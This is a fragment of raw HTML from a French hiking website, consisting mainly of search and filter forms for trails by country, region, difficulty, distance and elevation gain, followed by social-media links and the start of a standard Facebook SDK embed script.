asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form data-sf-form-id='4397' data-is-rtl='0' data-maintain-state='' data-results-url='https://www.cnotremonde.com/resultats/' data-ajax-url='https://www.cnotremonde.com/resultats/?sf_data=all' data-ajax-form-url='https://www.cnotremonde.com/?sfid=4397&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.pagination a' data-ajax-target='#main' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://www.cnotremonde.com/resultats/' method='post' class='searchandfilter' id='search-filter-form-4397' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-pays" data-sf-field-name="_sft_pays" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Pays</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-121" data-sf-count="79" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="canada" name="_sft_pays[]" id="sf-input-9d032cdbec3bd9a1d4c3b2e29baebe72"><label class="sf-label-checkbox" for="sf-input-9d032cdbec3bd9a1d4c3b2e29baebe72">Canada<span class="sf-count">(79)</span></label></li><li class="sf-level-0 sf-item-123" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chili" name="_sft_pays[]" id="sf-input-beca10ed7e902c6e1dfe88fb5b0c2d34"><label class="sf-label-checkbox" for="sf-input-beca10ed7e902c6e1dfe88fb5b0c2d34">Chili<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-125" data-sf-count="20" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="etats-unis" name="_sft_pays[]" id="sf-input-806d60df623e39fee818ab493810e116"><label class="sf-label-checkbox" for="sf-input-806d60df623e39fee818ab493810e116">États-Unis<span class="sf-count">(20)</span></label></li><li class="sf-level-0 sf-item-127" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="france" name="_sft_pays[]" id="sf-input-c1d9022204ff52ab9e132483930ba030"><label class="sf-label-checkbox" for="sf-input-c1d9022204ff52ab9e132483930ba030">France<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-129" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="italie" name="_sft_pays[]" id="sf-input-9cdc828c2f241c3a73149b04456db2c4"><label class="sf-label-checkbox" for="sf-input-9cdc828c2f241c3a73149b04456db2c4">Italie<span class="sf-count">(1)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-regions" data-sf-field-name="_sft_regions" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Régions/Massifs</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-400" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bas-saint-laurent" name="_sft_regions[]" id="sf-input-c9b30a1027d3596ab39fa6a97cf3987e"><label class="sf-label-checkbox" for="sf-input-c9b30a1027d3596ab39fa6a97cf3987e">Bas-Saint-Laurent<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gaspesie" name="_sft_regions[]" id="sf-input-51e7a8385013ada915b76a314bdf62bd"><label class="sf-label-checkbox" for="sf-input-51e7a8385013ada915b76a314bdf62bd">Gaspésie<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-381" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="region-de-crowsnest-pass" name="_sft_regions[]" id="sf-input-eeda53dfc8dcb6df1900751d2404076b"><label class="sf-label-checkbox" for="sf-input-eeda53dfc8dcb6df1900751d2404076b">Région de Crowsnest Pass<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-374" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chaudiere-appalaches" name="_sft_regions[]" id="sf-input-9ca03bdb922bf85bcca7c6f1bb9306b2"><label class="sf-label-checkbox" for="sf-input-9ca03bdb922bf85bcca7c6f1bb9306b2">Chaudière-Appalaches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-276" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parc-national-de-banff" name="_sft_regions[]" id="sf-input-178390530b419675f8d5561cca340eda"><label class="sf-label-checkbox" for="sf-input-178390530b419675f8d5561cca340eda">Parc National de Banff<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-270" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kananaskis-country-fr" name="_sft_regions[]" id="sf-input-b6050d8939a5861e4cf4c75dc9ee10e2"><label class="sf-label-checkbox" for="sf-input-b6050d8939a5861e4cf4c75dc9ee10e2">Pays de Kananaskis<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-101" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adirondacks" name="_sft_regions[]" id="sf-input-fc54e4154bfe10b7f47483d9454ed2c1"><label class="sf-label-checkbox" for="sf-input-fc54e4154bfe10b7f47483d9454ed2c1">Adirondacks<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-113" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres" name="_sft_regions[]" id="sf-input-746b0b8c5c7c9ea1e4ca57235a345b1b"><label class="sf-label-checkbox" for="sf-input-746b0b8c5c7c9ea1e4ca57235a345b1b">Autres<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-102" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cantons-de-lest" name="_sft_regions[]" id="sf-input-bc887b4c79685dabcb1f9cdb9fc6c849"><label class="sf-label-checkbox" for="sf-input-bc887b4c79685dabcb1f9cdb9fc6c849">Cantons de l&#039;Est<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-208" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="iles-de-la-madeleine" name="_sft_regions[]" id="sf-input-16962cbcffd4a5bf956bd0699675a09e"><label class="sf-label-checkbox" for="sf-input-16962cbcffd4a5bf956bd0699675a09e">Îles-de-la-Madeleine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-103" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lanaudiere" name="_sft_regions[]" id="sf-input-768c70bdad6bfc09cc12d1b8e2da4020"><label class="sf-label-checkbox" for="sf-input-768c70bdad6bfc09cc12d1b8e2da4020">Lanaudière<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-192" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="laurentides" name="_sft_regions[]" id="sf-input-5896c7b0f9408caf637b299382de5ed0"><label class="sf-label-checkbox" for="sf-input-5896c7b0f9408caf637b299382de5ed0">Laurentides<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-109" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_regions[]" id="sf-input-8f3d7f09bcb54320d8192a2ac1e8e001"><label class="sf-label-checkbox" for="sf-input-8f3d7f09bcb54320d8192a2ac1e8e001">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-110" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-blanches" name="_sft_regions[]" id="sf-input-040763e33063b9651d2c0bf8e52bd855"><label class="sf-label-checkbox" for="sf-input-040763e33063b9651d2c0bf8e52bd855">Montagnes Blanches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-111" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-vertes" name="_sft_regions[]" id="sf-input-5f7b2939115158d134e77ac1cb5de89c"><label class="sf-label-checkbox" for="sf-input-5f7b2939115158d134e77ac1cb5de89c">Montagnes Vertes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-112" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monteregie" name="_sft_regions[]" id="sf-input-5fb482446be4f529473333663431dd89"><label class="sf-label-checkbox" for="sf-input-5fb482446be4f529473333663431dd89">Montérégie<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-210" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montreal" name="_sft_regions[]" id="sf-input-2b8217b6ad10e217f69aec04babd5ad1"><label class="sf-label-checkbox" for="sf-input-2b8217b6ad10e217f69aec04babd5ad1">Montréal<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-202" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pyrenees" name="_sft_regions[]" id="sf-input-f569c701426e9a41f63f6073b75acc76"><label class="sf-label-checkbox" for="sf-input-f569c701426e9a41f63f6073b75acc76">Pyrénées<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-204" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rocheuses-canadiennes" name="_sft_regions[]" id="sf-input-41705a06999cbcac6555fa89e971d4ef"><label class="sf-label-checkbox" for="sf-input-41705a06999cbcac6555fa89e971d4ef">Rocheuses Canadiennes<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-212" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="saguenay-lac-saint-jean" name="_sft_regions[]" id="sf-input-8e339343a8c4523b9392758766d6fd11"><label class="sf-label-checkbox" for="sf-input-8e339343a8c4523b9392758766d6fd11">Saguenay-Lac-Saint-Jean<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-etats" data-sf-field-name="_sft_etats" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>États/Provinces</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-131" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alaska" name="_sft_etats[]" id="sf-input-11adb2a48d40e0ef7a720bfd22475f2a"><label class="sf-label-checkbox" for="sf-input-11adb2a48d40e0ef7a720bfd22475f2a">Alaska<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-198" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alberta" name="_sft_etats[]" id="sf-input-01ca892b4ac96ba905c8c6017239faa7"><label class="sf-label-checkbox" for="sf-input-01ca892b4ac96ba905c8c6017239faa7">Alberta<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-133" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_etats[]" id="sf-input-2a7249684bd3e076a70a3d5561f5a338"><label class="sf-label-checkbox" for="sf-input-2a7249684bd3e076a70a3d5561f5a338">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-135" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="martinique" name="_sft_etats[]" id="sf-input-191f8a81fd5744d469efbc5b6115e0ef"><label class="sf-label-checkbox" for="sf-input-191f8a81fd5744d469efbc5b6115e0ef">Martinique<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-139" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-hampshire" name="_sft_etats[]" id="sf-input-4a6af8fbc648cba1a58783ccd32ab649"><label class="sf-label-checkbox" for="sf-input-4a6af8fbc648cba1a58783ccd32ab649">New Hampshire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-137" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-york" name="_sft_etats[]" id="sf-input-8d2704640ef0dda890eeb827db447bda"><label class="sf-label-checkbox" for="sf-input-8d2704640ef0dda890eeb827db447bda">New York<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-141" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouveau-brunswick" name="_sft_etats[]" id="sf-input-53bb8dac44c031d66886f5217fde0620"><label class="sf-label-checkbox" for="sf-input-53bb8dac44c031d66886f5217fde0620">Nouveau Brunswick<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-143" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouvelle-ecosse" name="_sft_etats[]" id="sf-input-5350aa93082e3f201d26fdc461006632"><label class="sf-label-checkbox" for="sf-input-5350aa93082e3f201d26fdc461006632">Nouvelle Écosse<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-145" data-sf-count="39" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="quebec" name="_sft_etats[]" id="sf-input-3e5f0ede90a162861694bfc5476f851a"><label class="sf-label-checkbox" for="sf-input-3e5f0ede90a162861694bfc5476f851a">Québec<span class="sf-count">(39)</span></label></li><li class="sf-level-0 sf-item-147" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vallee-daoste" name="_sft_etats[]" id="sf-input-d4229d366fa6dfafb68bde67eda4927c"><label class="sf-label-checkbox" for="sf-input-d4229d366fa6dfafb68bde67eda4927c">Vallée d&#039;Aoste<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-149" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vermont" name="_sft_etats[]" id="sf-input-29bfd00c166adadcd81d33fd4dfefd11"><label class="sf-label-checkbox" for="sf-input-29bfd00c166adadcd81d33fd4dfefd11">Vermont<span class="sf-count">(3)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-interet" data-sf-field-name="_sft_interet" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Intérêts</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-96" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-etoile" name="_sft_interet[]" id="sf-input-d155a8712f9522fb420f05dd6446eb53"><label class="sf-label-checkbox" for="sf-input-d155a8712f9522fb420f05dd6446eb53">1 étoile<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-97" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-etoiles" name="_sft_interet[]" id="sf-input-3bd09e8948dcc3490f35b851b6aaf165"><label class="sf-label-checkbox" for="sf-input-3bd09e8948dcc3490f35b851b6aaf165">2 étoiles<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-98" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-etoiles" name="_sft_interet[]" id="sf-input-4b607a4f0312e5725563f3032d3dd2a4"><label class="sf-label-checkbox" for="sf-input-4b607a4f0312e5725563f3032d3dd2a4">3 étoiles<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-99" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-etoiles" name="_sft_interet[]" id="sf-input-fa627d51616e7e64800608a8786757ea"><label class="sf-label-checkbox" for="sf-input-fa627d51616e7e64800608a8786757ea">4 étoiles<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-100" data-sf-count="34" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-etoiles" name="_sft_interet[]" id="sf-input-0f1f040d30a28e9853536b7e05255b91"><label class="sf-label-checkbox" for="sf-input-0f1f040d30a28e9853536b7e05255b91">5 étoiles<span class="sf-count">(34)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-difficulte" data-sf-field-name="_sft_difficulte" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Difficultés</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-104" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-5" name="_sft_difficulte[]" id="sf-input-c0f7b530444196a2649c564210b04db6"><label class="sf-label-checkbox" for="sf-input-c0f7b530444196a2649c564210b04db6">1/5<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-105" data-sf-count="28" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-5" name="_sft_difficulte[]" id="sf-input-5556789fa1133dd092f0a7c5a6cc4171"><label class="sf-label-checkbox" for="sf-input-5556789fa1133dd092f0a7c5a6cc4171">2/5<span class="sf-count">(28)</span></label></li><li class="sf-level-0 sf-item-106" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-5" name="_sft_difficulte[]" id="sf-input-e868460e26246574a08a97520bd5db07"><label class="sf-label-checkbox" for="sf-input-e868460e26246574a08a97520bd5db07">3/5<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-107" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-5" name="_sft_difficulte[]" id="sf-input-9f6b9cb6d92208e29a9e5f5b7033cb5a"><label class="sf-label-checkbox" for="sf-input-9f6b9cb6d92208e29a9e5f5b7033cb5a">4/5<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-108" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-5" name="_sft_difficulte[]" id="sf-input-c2ddec29ed16be54d1bbfff2c81fe41d"><label class="sf-label-checkbox" for="sf-input-c2ddec29ed16be54d1bbfff2c81fe41d">5/5<span class="sf-count">(13)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-boucle" data-sf-field-name="_sft_boucle" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Boucle</h4>		<label>
				   		<select name="_sft_boucle[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Boucle</option>
											<option class="sf-level-0 sf-item-115" data-sf-count="56" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(56)</option>
											<option class="sf-level-0 sf-item-114" data-sf-count="47" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(47)</option>
											</select></label>										</li><li class="sf-field-taxonomy-chien" data-sf-field-name="_sft_chien" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Chien</h4>		<label>
				   		<select name="_sft_chien[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Chien</option>
											<option class="sf-level-0 sf-item-119" data-sf-count="17" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-117" data-sf-count="86" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(86)</option>
											</select></label>										</li><li class="sf-field-taxonomy-distance" data-sf-field-name="_sft_distance" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Distance</h4>		<label>
				   		<select name="_sft_distance[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Distance</option>
											<option class="sf-level-0 sf-item-157" data-sf-count="12" data-sf-depth="0" value="15km">&gt; 15km&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-155" data-sf-count="26" data-sf-depth="0" value="10km-15km">10km &gt; 15km&nbsp;&nbsp;(26)</option>
											<option class="sf-level-0 sf-item-151" data-sf-count="9" data-sf-depth="0" value="1km-5km">1km &gt; 5km&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-153" data-sf-count="57" data-sf-depth="0" value="5km-10km">5km &gt; 10km&nbsp;&nbsp;(57)</option>
											</select></label>										</li><li class="sf-field-taxonomy-sommet" data-sf-field-name="_sft_sommet" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Sommet</h4>		<label>
				   		<select name="_sft_sommet[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Sommet</option>
											<option class="sf-level-0 sf-item-161" data-sf-count="9" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-159" data-sf-count="94" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(94)</option>
											</select></label>										</li><li class="sf-field-taxonomy-denivele" data-sf-field-name="_sft_denivele" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Dénivelé</h4>		<label>
				   		<select name="_sft_denivele[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Dénivelé</option>
											<option class="sf-level-0 sf-item-182" data-sf-count="25" data-sf-depth="0" value="1000-m-3280-ft">&gt; 1000 m (3280 ft)&nbsp;&nbsp;(25)</option>
											<option class="sf-level-0 sf-item-174" data-sf-count="21" data-sf-depth="0" value="0-250-m-0-820-ft">0 &gt; 250 m (0 &gt; 820 ft)&nbsp;&nbsp;(21)</option>
											<option class="sf-level-0 sf-item-176" data-sf-count="18" data-sf-depth="0" value="250500-m-8201640-ft">250 &gt; 500 m (820 &gt; 1640 ft)&nbsp;&nbsp;(18)</option>
											<option class="sf-level-0 sf-item-178" data-sf-count="23" data-sf-depth="0" value="500-750-m-1640-2460-ft">500 &gt; 750 m (1640 &gt; 2460 ft)&nbsp;&nbsp;(23)</option>
											<option class="sf-level-0 sf-item-180" data-sf-count="17" data-sf-depth="0" value="750-1000-m-2460-3281-ft">750 &gt; 1000 m (2460 &gt; 3281 ft)&nbsp;&nbsp;(17)</option>
											</select></label>										</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="button"><input type="submit" class="search-filter-reset" name="_sf_reset" value="Reset" data-search-form-id="4397" data-sf-submit-form="always"></li></ul></form></div></div><div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v3.1';
